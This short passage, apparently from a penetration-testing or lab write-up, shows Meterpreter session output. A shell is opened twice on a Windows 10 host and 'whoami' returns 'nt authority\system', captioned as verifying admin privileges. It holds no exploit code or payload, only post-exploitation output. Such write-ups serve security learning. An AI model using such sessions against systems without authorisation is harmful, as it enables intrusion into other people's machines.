 meterpreter > shell
Process 740 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > shell
Process 1196 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Verifying Admin privileges ¦ Credit: Author